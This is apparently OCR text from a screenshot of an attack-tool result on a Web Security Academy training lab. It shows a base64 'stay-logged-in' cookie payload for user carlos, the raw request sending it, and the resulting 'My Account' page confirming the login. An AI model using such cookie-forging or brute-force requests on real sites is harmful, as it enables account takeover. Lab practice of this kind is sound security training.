 Row Payload Status Words Length Time Label
0 Y2FybG9zOjViYWRjYWY3ODlkM2QxZDA5Nzk0ZDhmMDIxZjQwZjBl 200 1604 3117 127
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: 0ab1000c03758029c0233be600e800be.web-security-academy.net
3 Cookie: session=rUg7jZ9ySslwzHSRrb5wpkDzzjbztDY7; stay-logged-in=
Y2FybG9zOjViYWRjYWY3ODlkM2QxZDA5Nzk0ZDhmMDIxZjQwZjBl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab1000c03758029c0233be600e800be.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
16
17
Pretty Raw Hex Render
|
</p>
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <form class="login-form" name="change-email-for
POST">
59 <label>
Email
</label>
60 <input required type="email" name="email" val
61 <button class='button' type='submit'>
Update email
</button>
62 </form>
63 </div>
64 </div>
65 </section>
66 </div>